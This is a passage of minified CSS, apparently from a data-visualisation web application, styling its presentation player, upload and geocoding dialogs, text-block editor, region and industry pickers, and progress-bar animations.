div.presentation-player-slide,div#presentation-player div#presentation-player-loading-progress-bar{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;margin:0 20px}div#presentation-player div#presentation-player-loading-progress-bar{z-index:100;text-align:center}div#presentation-player div#presentation-player-loading-progress-bar img{position:relative;top:284px}div#presentation-player div.embed-actions{height:50px;padding:0 20px;display:flex;justify-content:justify-content;align-items:center}div#presentation-player div.embed-actions>*{flex:1}div#presentation-player div.embed-actions span{color:#000;font-family:'PT Sans',sans-serif}html:not([dir='rtl']) div#presentation-player div.embed-actions .embed-controls{text-align:right}html[dir='rtl'] div#presentation-player div.embed-actions .embed-controls{text-align:left}div#presentation-player div.embed-actions .presentation-controls{display:flex;justify-content:center;align-items:center}div#presentation-player div.embed-actions .presentation-controls button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:32px;height:32px;border-radius:50%;margin:0 5px;background-image:url("/img/v2/presentation/player-icons.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.embed-actions .presentation-controls button{background-image:url("/img/v2/presentation/player-icons-x2.png");background-size:192px 64px}}html[dir='rtl'] div#presentation-player div.embed-actions .presentation-controls button{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#presentation-player div.embed-actions .presentation-controls button#first-slide{background-position:192px 0}div#presentation-player div.embed-actions .presentation-controls button#first-slide:active,div#presentation-player div.embed-actions .presentation-controls button#first-slide:hover{background-position:192px 32px}div#presentation-player div.embed-actions .presentation-controls button#last-slide{background-position:32px 0}div#presentation-player div.embed-actions .presentation-controls button#last-slide:active,div#presentation-player div.embed-actions .presentation-controls button#last-slide:hover{background-position:32px 32px}div#presentation-player div.embed-actions .presentation-controls button#prev-slide{background-position:160px 0}div#presentation-player div.embed-actions .presentation-controls button#prev-slide:active,div#presentation-player div.embed-actions .presentation-controls button#prev-slide:hover{background-position:160px 32px}div#presentation-player div.embed-actions .presentation-controls button#next-slide{background-position:64px 0}div#presentation-player div.embed-actions .presentation-controls button#next-slide:active,div#presentation-player div.embed-actions .presentation-controls button#next-slide:hover{background-position:64px 32px}div#presentation-player div.embed-actions .presentation-controls button.play{background-position:128px 0}div#presentation-player div.embed-actions .presentation-controls button.play:active,div#presentation-player div.embed-actions .presentation-controls button.play:hover{background-position:128px 32px}div#presentation-player div.embed-actions .presentation-controls button.pause{background-position:96px 0}div#presentation-player div.embed-actions .presentation-controls button.pause:active,div#presentation-player div.embed-actions .presentation-controls button.pause:hover{background-position:96px 32px}div#presentation-player div.gadget-container div.gadget_actions{display:none}div#presentation-player.pdf-export{overflow:visible}div#presentation-player.pdf-export,div#presentation-player.pdf-export #presentation-player-content,div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title,div#presentation-player.pdf-export .presentation-player-title *,div#presentation-player.pdf-export .gadget-title,div#presentation-player.pdf-export .gadget-container,div#presentation-player.pdf-export .section,div#presentation-player.pdf-export .slide-wrapper{position:static !important}div#presentation-player.pdf-export .slide-wrapper:not(:last-child){page-break-after:always}div#presentation-player.pdf-export .section{height:initial;padding-bottom:0}div#presentation-player.pdf-export .section.single .gadget-container{height:inherit !important}div#presentation-player.pdf-export .top{background:none}div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title{margin:0 !important}div#presentation-player.pdf-export .presentation-player-title{height:50px}div#presentation-player.pdf-export .presentation-player-title span.slide-title{margin:0;line-height:1}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title{display:inline-block;line-height:inherit}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title .title-text{margin:0}div#presentation-player.pdf-export .presentation-player-title span.slide-title .center-aligned-title{width:100%}html.internetexplorer11:-ms-fullscreen{width:100%;height:100%}div.ranges-editor div.toolbar div.on-off-switch{position:relative;display:inline-block;top:6px;width:79px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}div.ranges-editor div.toolbar div.on-off-switch input{display:none}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner{margin-left:0}html[dir='rtl'] div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner:before{float:right;padding-right:25px;padding-left:0}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .switch{right:0px}div.ranges-editor div.toolbar div.on-off-switch label{display:block;overflow:hidden;cursor:pointer;border:1px solid #1c47a8;margin-bottom:0}div.ranges-editor div.toolbar div.on-off-switch label .inner{width:200%;margin-left:-100%;transition:margin 0.3s ease-in 0s;-moz-transition:margin 0.3s ease-in 0s;-webkit-transition:margin 0.3s ease-in 0s;-o-transition:margin 0.3s ease-in 0s}div.ranges-editor div.toolbar div.on-off-switch label .inner:before,div.ranges-editor div.toolbar div.on-off-switch label .inner:after{float:left;width:50%;height:19px;padding:0;line-height:20px;font-size:8pt;color:#fff;font-weight:bold;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.ranges-editor div.toolbar div.on-off-switch label .inner:before{content:"CUSTOM";padding-left:12px;background-color:#2050be;color:#fff}div.ranges-editor div.toolbar div.on-off-switch label .inner:after{content:"AUTO";padding-right:12px;background-color:#fff;color:#2050be;background-color:#eaeaea;text-align:right}div.ranges-editor div.toolbar div.on-off-switch label .switch{width:7px;margin:6px;background:#fff;border:1px solid #1c47a8;border-radius:4px;position:absolute;top:0;bottom:0;right:55px;transition:all 0.3s ease-in 0s;-moz-transition:all 0.3s ease-in 0s;-webkit-transition:all 0.3s ease-in 0s;-o-transition:all 0.3s ease-in 0s}div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert.png");width:15px;height:15px;display:inline-block;vertical-align:middle;cursor:pointer}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert-x2.png");background-size:cover}}html:not([dir='rtl']) div.ranges-editor div.toolbar .invert-colors{margin-left:2px}html[dir='rtl'] div.ranges-editor div.toolbar .invert-colors{margin-right:2px}div.ranges-editor div.ranges{margin-top:7px}div.ranges-editor div.ranges select.range-colorpicker{display:none}div.ranges-editor div.ranges div.range-holder{padding:5px 0}div.ranges-editor div.ranges div.range-holder .colorpicker-color-block{display:inline-block}div.ranges-editor div.ranges div.range-holder span.range{font:bold 9pt 'PT Sans',sans-serif;margin-left:5px;top:-4px;position:relative;white-space:nowrap}div.ranges-editor div.ranges div.range-holder span.low,div.ranges-editor div.ranges div.range-holder span.high{padding:2px 3px;cursor:pointer;border:1px solid #fff}div.ranges-editor div.ranges div.range-holder span.low:focus,div.ranges-editor div.ranges div.range-holder span.high:focus{border:1px solid #2050be}div.ranges-editor div.ranges div.range-holder span.high{clear:both}div.ranges-editor div.ranges div.range-holder.no-data>div{display:inline-block}div.ranges-editor div.ranges div.range-holder.no-data>div span.range{padding:2px 3px}div.ranges-editor div.ranges div.range-holder.no-data>div.disabled{opacity:0.3}div.ranges-editor div.ranges div.range-holder.no-data span.toggle{position:relative;top:-4px;color:#2050be;cursor:pointer}.v7 div#select-region{border-color:#bfcce6;height:395px}div#select-region div#region-list{height:400px;margin-top:10px}div#select-region div#region-list div.dimension-memberlist-wrapper{width:100%;display:table}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row{display:table-row}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row.filter-row{height:40px}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table{display:table;width:100%}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table .filter-table-cell{display:table-cell;text-align:right}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type=text]{font-size:14px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"].shortened{width:330px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{font-family:'PT Sans',sans-serif;height:29px;font-size:14px;border-bottom-color:#e2e2e2}html:not([dir='rtl']) div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-left:15px}html[dir='rtl'] div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-right:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-size:16px;font-family:'PT Sans',sans-serif;line-height:1.75}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{background-color:#e2e8f4}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{height:1.75em}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span{color:#000}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list{margin-top:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{background-color:#eaeef5;color:#292929;font-family:'PT Sans',sans-serif;font-size:14px;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:none;box-sizing:border-box}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info.png");width:12px;height:12px;right:22px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info-x2.png");background-size:12px 12px}}html[dir='rtl'] .v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{right:auto;left:22px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info .fa{display:none}div#select-region span.selected-region{margin-top:10px;font-weight:bold;display:inline-block}div#select-region div.note{font-size:8pt;display:none}div#select-region div.note p{margin-top:15px}.v7 div#select-region div.note{font-size:16px}div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{width:100%}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{margin-top:0}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{padding:11px 21px;font-size:16px;border-radius:2px}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button{float:left}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{padding:0;margin:11px;color:#6080c0;background-color:transparent}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{position:absolute;right:100px}div#select-region~.ui-dialog-buttonpane .ui-button.reset-button{margin-top:6px}div#select-region~.ui-dialog-buttonpane .ui-button.select-all{float:right;margin-left:0;margin-right:10px;float:left}div#select-region~.ui-dialog-buttonpane .ui-button.deselect-all{float:right;margin-left:0;float:left}.tab-content{padding-top:10px}.upload-container{height:40px}.upload-container a.image{background-position:0 0;display:inline-block;height:31px;text-decoration:none;width:132px;vertical-align:top;text-transform:uppercase}.upload-container a.text{font:14px 'PT Sans',sans-serif;line-height:20px;cursor:pointer;vertical-align:top;line-height:25px}.upload-container input#file.invisible{visibility:hidden;left:-100000px;position:absolute;top:-100000px}.upload-container input#file.ie{height:25px;width:190px;display:inline-block;font-size:10pt;padding:0;vertical-align:top}.upload-container img#progress{display:none;margin-top:6px;vertical-align:top}.upload-container iframe{display:none}.upload-container label{font-size:10pt}.upload-container input#web-url{width:370px}.geocoding-dialog{text-align:left;width:500px}.geocoding-dialog p{font:10.5pt 'PT Sans',sans-serif}.geocoding-dialog h1{font:bold 13pt 'PT Sans',sans-serif;margin-top:0;margin-bottom:20px}.geocoding-dialog .apply{display:none;float:right;margin-top:10px;height:25px}.geocoding-container{width:inherit}.geocoding{width:inherit}.geocoding label{font:bold 10.5pt 'PT Sans',sans-serif;display:block;margin-bottom:2px}.geocoding .geocode,.geocoding .remove{font:9pt 'PT Sans',sans-serif}.geocoding .dimensions{width:260px;padding-bottom:3px;font:10pt 'PT Sans',sans-serif;margin-right:6px}.geocoding .progress{margin-top:20px;display:none;width:inherit}.geocoding .progress .total{position:relative;display:inline-block;vertical-align:top;height:10px;width:inherit;background-color:gray}.geocoding .progress .current{position:relative;display:block;vertical-align:top;height:10px;width:0px;background-color:green}.geocoding .progress .current.failed{background-color:#c13a3f}.geocoding .progress .status{font-family:'PT Sans',sans-serif;font-size:9pt}.geocoding .results{display:none;margin-top:12px;height:16px;font-family:'PT Sans',sans-serif;font-size:9pt;overflow-y:auto}.geocoding .results.failed{color:#c13a3f}body.fullscreen div#site-main{margin:0 auto}.quick-upload{font-family:'PT Sans',sans-serif;font-size:16px;height:220px;margin:130px auto 150px auto;width:590px;border-radius:5px;text-align:center;position:relative}.quick-upload .navigate{display:none}.quick-upload .main-dialog{display:table}.quick-upload .drag-area{width:50%;display:table-cell;vertical-align:middle;border-right:1px solid #e3e3e3}html[dir='rtl'] .quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}.quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;display:inline-block;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}.quick-upload .drag-area .text.gray{background-color:#f7f7f7}.quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-repeat:no-repeat;background-position:50% 38%;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] .quick-upload .drag-area .text{margin-right:0;margin-left:72px}.quick-upload .drag-area .text span{display:inline-block;width:175px}.quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}.quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] .quick-upload .or span{margin-left:0;margin-right:-73px}.quick-upload .options{display:table-cell;vertical-align:middle;position:relative;padding-top:0.65em}.quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:220px;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}.quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) .quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] .quick-upload .options .option .image{margin-left:0.4em}.quick-upload .options .option:hover,.quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}.quick-upload .options .option.browse-local form{position:fixed;top:-100%}.quick-upload .options div.custom-upload{font-size:70%;margin:0;text-align:right}html[dir='rtl'] .quick-upload .options div.custom-upload{text-align:left}.quick-upload .paste-dialog{display:none}.quick-upload .paste-dialog .cancel{line-height:50px;text-align:right;color:#2050be;font-size:90%}html[dir='rtl'] .quick-upload .paste-dialog .cancel{text-align:left}.quick-upload .paste-dialog .cancel span{cursor:pointer}.quick-upload .paste-dialog .clipboard-area{line-height:38px;width:100%;padding-bottom:25px;padding-top:105px;background-color:#f5f5f5;color:#c8c8c8;font-size:140%;font-weight:bold;border-top:2px solid #d1d1d1;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;background-repeat:no-repeat;background-position:50% 28%;background-image:url("/img/v4/upload/ctrlv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area{background-image:url("/img/v4/upload/ctrlv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area .mac{display:none}.quick-upload .paste-dialog .clipboard-area .pc{display:inline}.quick-upload .paste-dialog .clipboard-area .content{width:1px;height:1px;position:fixed;left:-100px;overflow:hidden}.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area.mac .mac{display:inline}.quick-upload .paste-dialog .clipboard-area.mac .pc{display:none}.overlay{display:none;position:absolute;left:0;top:0;background:#fff;width:100%;height:100%;opacity:0.6}.upload-progress{width:100%;display:none}.upload-progress .upload-wrapper{padding:20px;display:table-cell;vertical-align:middle}.upload-progress .upload-wrapper .inner-wrapper{width:200px;display:inline-block;padding:10px}.upload-progress .upload-wrapper .inner-wrapper .outer-progress{position:relative;display:block;vertical-align:top;height:10px;background-color:gray}.upload-progress .upload-wrapper .inner-wrapper .outer-progress .inner-progress{position:relative;display:block;vertical-align:top;height:10px;width:25px;background-color:green}.upload-progress .upload-wrapper .inner-wrapper .message{display:block;font-size:12px;color:green;text-align:left}html[dir='rtl'] .upload-progress .upload-wrapper .inner-wrapper .message{text-align:right}.upload-progress.continuous{display:table}.upload-progress.continuous #continuous{display:block}.upload-progress.continuous #percentage{display:none}.upload-progress.percentage{display:table}.upload-progress.percentage #continuous{display:none}.upload-progress.percentage #percentage{display:block}#continuous{height:10px;width:200px;border:none;overflow:hidden;background-color:gray}#continuous .noTrespassingAnimationG{width:295px;-moz-animation-name:noTrespassingAnimationG;-moz-animation-duration:0.9s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-webkit-animation-name:noTrespassingAnimationG;-webkit-animation-duration:0.9s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-o-animation-name:noTrespassingAnimationG;-o-animation-duration:0.9s;-o-animation-iteration-count:infinite;-o-animation-timing-function:linear;-ms-animation-name:noTrespassingAnimationG;-ms-animation-duration:0.9s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:noTrespassingAnimationG;animation-duration:0.9s;animation-iteration-count:infinite;animation-timing-function:linear}html[dir='rtl'] #continuous .noTrespassingAnimationG{-moz-animation-name:noTrespassingAnimationGrtl;-webkit-animation-name:noTrespassingAnimationGrtl;-o-animation-name:noTrespassingAnimationGrtl;-ms-animation-name:noTrespassingAnimationGrtl;animation-name:noTrespassingAnimationGrtl}#continuous .noTrespassingBarLineG{background-color:green;float:left;width:18px;height:150px;margin-right:30px;margin-top:-35px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@-moz-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-webkit-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-o-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-ms-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-moz-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-webkit-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-o-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-ms-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
div.upload-img{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] div.upload-img{margin:5px 10px 10px 0px}div.upload-img:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img img{max-width:100%;max-height:62px;position:relative}.userBanners div#title{margin:10px 0;font-size:15px;font-family:'PT Sans',sans-serif}.userBanners ul#banners{overflow-x:hidden;height:250px;overflow-y:auto;margin-left:-40px}.userBanners ul#banners div.oneBanner{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] .userBanners ul#banners div.oneBanner{margin:5px 10px 10px 0px}.userBanners ul#banners div.oneBanner:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner img.bannerImage{max-width:100%;max-height:62px;position:relative}.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete.png");width:17px;height:17px;background-color:#ebf0fa;position:absolute;right:13px;top:10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete-x2.png");background-size:cover}}html[dir='rtl'] .userBanners ul#banners div.oneBanner img.deleteButton{left:13px}.text-block-wrapper{font:bold 13px 'PT Sans',sans-serif;color:#000;position:absolute;z-index:1002;cursor:default;opacity:1;margin:10px}.text-block-wrapper.no-editor{box-shadow:none;border:none;background-color:transparent}.text-block-wrapper:hover{z-index:1003}.text-block-wrapper .text-area-wrap{border-style:solid;padding:10px;background-color:#fff;opacity:1}.text-block-wrapper .text-area-wrap .text-area{outline:none;overflow-wrap:break-word}.text-block-wrapper .move-text-area{display:none;background:#2050be;border:none;padding:0px 1px 0px 2px;font-size:12px;color:#fff;position:absolute;right:0;bottom:0;cursor:move}html[dir="rtl"] .text-block-wrapper .move-text-area{right:auto;left:-22px}.text-block-wrapper .editor{position:absolute;background-color:#fff;border:1px solid #000;padding:10px;min-width:300px;width:auto;height:auto}.text-block-wrapper .editor .line1{margin-bottom:10px}.text-block-wrapper .editor .line1 input{width:40px;height:20px;border:1px solid #cecece;background-color:#f0f0f0;font:normal 13px 'PT Sans',sans-serif;text-align:center;margin-left:2px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 input{margin-left:0;margin-right:2px}.text-block-wrapper .editor .line1 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:5px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .colorpicker-root-tag{margin-left:0;margin-right:5px}.text-block-wrapper .editor .line1 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line1 .stroke-label{margin-left:9px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .stroke-label{margin-left:0;margin-right:9px}.text-block-wrapper .editor .line2 .font-name-select label{display:none}.text-block-wrapper .editor .line2 #tb-font-name{width:60px}.text-block-wrapper .editor .line2 #tb-font-size{width:48px}.text-block-wrapper .editor .line2 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:7px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line2 .colorpicker-root-tag{margin-left:0;margin-right:7px}.text-block-wrapper .editor .line2 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line2 .font-style span:hover,.text-block-wrapper .editor .line2 .text-align span:hover{background-color:#cecece}.text-block-wrapper .editor .line2 .font-style i.fa,.text-block-wrapper .editor .line2 .text-align i.fa{margin:0 2px 0px 2px;cursor:pointer;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item{margin-top:10px}.text-block-list .text-block-item span{vertical-align:top}.text-block-list .text-block-item .text-snip{float:left;width:220px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.text-block-list .text-block-item .btns{float:right}.text-block-list .text-block-item .btns i.fa{cursor:pointer;color:#2050be;padding-left:10px;padding-right:10px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item .btns i.fa.fa-pencil{padding-right:0}#edit{display:inline-block;border-bottom:1px dashed;text-decoration:none}div#industries,div.crop,#buttons{display:inline-block}div#industries-editor-dialog{border-color:#bfcce6;height:395px}div#industries-editor-dialog div#industry-list{height:400px;margin-top:10px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{overflow-y:scroll;height:350px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members{font-family:'PT Sans',sans-serif;cursor:pointer;padding:3px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members:hover{background-color:#e2e8f4}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-left:17px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-right:17px;margin-left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .member-text{font-size:16px;line-height:1.75;color:#000;margin-left:5px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .member-text{margin-left:auto;margin-right:5px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{top:11px;left:6px;width:12px;height:12px;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{right:6px;left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .checked-member{background-position:-24px 0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{margin-top:15px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea{padding:0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea input[type="text"]{color:#292929;font:14px 'PT Sans',sans-serif;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:solid 1px #e2e2e2;box-sizing:border-box;width:100%}#transformation-mananger{display:flex;align-items:center;justify-content:space-between;padding:0 10px}.form-holder #transformation-mananger{padding:0}#transformation-mananger .hide{display:none}#transformation-mananger .tsm-left,#transformation-mananger .tsm-right{display:inline-flex}.form-holder #transformation-mananger .tsm-left,.form-holder #transformation-mananger .tsm-right{display:flex;flex:1;justify-content:space-between}#transformation-mananger .tsm-control{display:inline-block}#transformation-mananger .tsm-control.hide{display:none}#transformation-mananger .tsm-control .tsm-control-label{margin-bottom:5px;text-transform:uppercase;color:#666;font-size:10px;height:12px}#transformation-mananger .tsm-control .tsm-control-time-settings{padding:0 5px;cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-time-settings{margin-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-time-settings{margin-right:10px}#transformation-mananger .tsm-control .tsm-control-time-settings:hover{color:#6080c0}#transformation-mananger .tsm-control .tsm-control-time-settings i.settings{font-size:13px}#transformation-mananger .tsm-control .tsm-control-value{display:flex}#transformation-mananger .tsm-control.time-range-preset .tsm-control-btn{width:auto;padding:0 4px}#transformation-mananger .tsm-control .tsm-control-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:inline-flex;height:24px;width:17px;font-size:11px;align-items:center;justify-content:center;background-color:#f5f5f5}#transformation-mananger .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}#transformation-mananger .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px}#transformation-mananger .tsm-control 